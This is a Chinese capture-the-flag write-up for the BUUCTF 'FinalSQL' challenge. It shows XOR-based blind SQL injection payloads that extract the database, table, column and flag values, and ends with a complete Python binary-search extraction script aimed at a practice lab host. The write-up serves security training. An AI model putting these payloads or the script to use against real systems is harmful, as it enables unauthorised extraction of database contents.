当前位置:网站首页>[极客大挑战 2019]FinalSQL
[极客大挑战 2019]FinalSQL
2022-08-05 03:52:00 【pakho_C】
[极客大挑战 2019]FinalSQL
依次点击5个页面
到最后一个页面发现提示尝试第6个页面,观察到url中的id,输入6得到
有参数,尝试单引号
提示error 那么应该存在sql注入,尝试永真式
肯定有过滤了,fuzz一波:
过滤了不少,但是异或^没被过滤,并且没有报错页面,那么应该是盲注
使用异或的特性:相同为0 不同为1 测试

利用id=0^1为NO! Not this! Click others~~~ id=1^1为ERROR!!!来进行盲注的判断
编写爆破脚本,参考这位佬的:[极客大挑战 2019]FinalSQL
1.爆破数据库名核心语句:0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")
爆破数据库名为geek
2.爆破表名核心语句:0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")
爆破出表名为F1naI1y,Flaaaaag
3.爆破字段名 核心语句:0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),"+str(i)+",1))>"+str(mid)+")
F1naI1y表列名为id username password
0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")
Flaaaaag表字段为id fl4gawsl
猜测flag在fl4gawsl里
4.爆破flag 核心语句:0^(ascii(substr((select(group_concat(fl4gawsl))from(Flaaaaag)),"+str(i)+",1))>"+str(mid)+")
flag不在此处,查询另一张表的password字段
找到flag
完整脚本代码:
import requests
target = "http://f394d9ca-2bcb-4014-bf77-82cd9e2a9963.node4.buuoj.cn:81/search.php"
def getDataBase(): #获取数据库名
database_name = ""
for i in range(1,1000): #注意是从1开始,substr函数从第一个字符开始截取
low = 32
high = 127
mid = (low+high)//2
while low < high: #二分法
params={
"id":"0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")" #注意select(database())要用()包裹起来
}
r = requests.get(url=target,params=params)
if "others" in r.text: #为真时说明该字符在ascii表后面一半
low = mid+1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
database_name += chr(mid) #将ascii码转换为字符
print("数据库名:" + database_name)
def getTable(): #获取表名
column_name=""
for i in range(1,1000):
low = 32
high = 127
mid = (low+high)//2
while low<high:
params = {
"id": "0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target,params=params)
if "others" in r.text:
low = mid + 1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
column_name += chr(mid)
print("表名为:"+column_name)
def getColumn(): #获取列名
column_name = ""
for i in range(1,250):
low = 32
high = 127
mid = (low+high)//2
while low < high:
params = {
"id": "0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target, params=params)
if 'others' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if low <= 32 or high >= 127:
break
column_name += chr(mid)
print("列名为:" + column_name)
def getFlag(): #获取flag
flag = ""
for i in range(1,1000):
low = 32
high = 127
mid = (low+high)//2
while low < high:
params = {
"id" : "0^(ascii(substr((select(group_concat(password))from(F1naI1y)),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target, params=params)
if 'others' in r.text:
low = mid + 1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
flag += chr(mid)
print("flag:" + flag)
getDataBase()
getTable()
getColumn()
getFlag()
边栏推荐
- 炎炎夏日教你利用小米智能家居配件+树莓派4接入Apple HomeKit
- 商业智能BI业务分析思维:现金流量风控分析(一)营运资金风险
- Fifteen. Actual combat - MySQL database building table character set and collation
- ffmpeg enumeration decoders, encoders analysis
- DEJA_VU3D - Cesium功能集 之 057-百度地图纠偏
- UE4 opens doors with overlapping events
- JeeSite新建报表
- 从企业的视角来看,数据中台到底意味着什么?
- GC Gaode coordinate and Baidu coordinate conversion
- 905. Interval selection
猜你喜欢
MRTK3开发Hololens应用-手势拖拽、旋转 、缩放物体实现
Initial solution of the structure
Swing有几种常用的事件处理方式?如何监听事件?

七夕节代码表白
炎炎夏日教你利用小米智能家居配件+树莓派4接入Apple HomeKit

Index Mysql in order to optimize paper 02 】 【 10 kinds of circumstances and the principle of failure

Acid (ACID) Base (BASE) Principles for Database Design
iMedicalLIS listener (2)

Kubernetes 网络入门
10 years of testing experience, worthless in the face of the biological age of 35
随机推荐
【背包九讲——01背包问题】
Leading the highland of digital medicine, Zhongshan Hospital explores to create a "new paradigm" for future hospitals
Redis1: Introduction to Redis, basic features of Redis, relational database, non-relational database, database development stage
[Paper Notes] MapReduce: Simplified Data Processing on Large Clusters
presto启动成功后出现2022-08-04T17:50:58.296+0800 ERROR Announcer-3 io.airlift.discovery.client.Announcer
调用阿里云oss和sms服务
cross domain solution
将故事写成我们
rpc-remote procedure call demo
UE4 后期处理体积 (角色受到伤害场景颜色变淡案例)
Event parse tree Drain3 usage and explanation
Shell script: for loop and the while loop
Ice Scorpion V4.0 attack, security dog products can be fully detected
After the large pixel panorama is completed, what are the promotion methods?
leetcode-每日一题1403. 非递增顺序的最小子序列(贪心)
Detailed and comprehensive postman interface testing practical tutorial
905. 区间选点
shell脚本:for循环与while循环
Use Unity to publish APP to Hololens2 without pit tutorial
2022软件测试工程师最全面试题